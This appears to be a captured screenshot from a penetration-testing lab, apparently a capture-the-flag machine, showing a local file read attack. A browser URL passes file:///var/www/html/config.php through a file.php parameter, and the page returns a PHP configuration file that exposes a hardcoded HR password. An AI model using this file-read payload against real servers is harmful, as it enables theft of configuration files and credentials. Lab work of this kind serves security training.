 Not Secure http://10.129.164.98/file.php?cv=file:///var/www/html/config.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
<?php
/*
|--------------------------------------------------------------------------
| Application Configuration
|--------------------------------------------------------------------------
*/
$APP_NAME = 'Recruit';
$APP_ENV = 'production';
$APP_VERSION = '1.2.4';
$APP_DEBUG = false;
/*
|--------------------------------------------------------------------------
| HR Credentials (Temporary – Initial Rollout Phase)
|--------------------------------------------------------------------------
| NOTE:
| These credentials are stored here temporarily for ease of access
| during the initial deployment and will be moved to the database
| in a future release.
*/
$HR_PASSWORD = 'hrpassword123';
/*
|--------------------------------------------------------------------------
| API Configuration
|--------------------------------------------------------------------------
*/
$API_ENABLED = true;
$API_VERSION = 'v1';
?>